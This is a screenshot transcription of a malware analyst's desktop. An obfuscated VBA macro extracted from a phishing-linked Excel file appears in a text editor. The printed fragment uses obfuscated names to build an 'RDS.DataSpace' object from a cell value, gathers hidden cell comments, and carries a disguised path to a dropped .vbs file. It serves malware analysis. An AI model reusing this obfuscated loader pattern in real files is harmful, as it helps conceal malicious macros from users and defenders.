 Activities
Sublime Text
Feb 10 1:26 PM
~/fishy_email/vbscript_mail.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs
spooky_vbs_1.vbs
untitled
ngac:nga\ngaprngaogngaramngadangatngaa\sduoixo.vngabngas
224 strMessage = ": " & strArrayToTable & vbCrLf & ": " & strTableToArray
225 End Sub
226
227 Sub FGse34njlskdhfih()
228 Dim cell As Range
229 Dim strFirstAddress As String
230 Dim intRow As Integer
231 hdrRyhsdrhl.Tag = Cells(118, 4) 'RDS.DataSpace'
232 Set cell = Cells.Find("*", LookIn:=xlComments)
233 Set Vsa3gkjagaRga3 = CreateObject(hdrRyhsdrhl.Tag)
234 If Not cell Is Nothing And intRow = 2346 Then
235 strFirstAddress = cell.Address
236 Do
237 intRow = intRow + 1
238 Cells(intRow, 3) = cell.Comment.Text
239 Set cell = Cells.FindNext(cell)
240 Loop While Not cell Is Nothing And _
241 cell.Address <> strFirstAddress
242 End If
243 End Sub
244 -------------------------------------------------------------------------------
245 VBA MACRO hdrRyhsdrhl.frm
246 in file: xl/vbaProject.bin - OLE stream: 'VBA/hdrRyhsdrhl'
247 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
.* Aa “” strFirstAddress Find Find Prev Find A
6 of 6 matches
Spaces: 3
VB
remnux@remnux: ~/fishy_email
what is RDS.DataSpace in vbscript -...
QRTZ-276.xlsm - LibreOffice Calc
~/fishy_email/vbscript_mail.vbs • - ...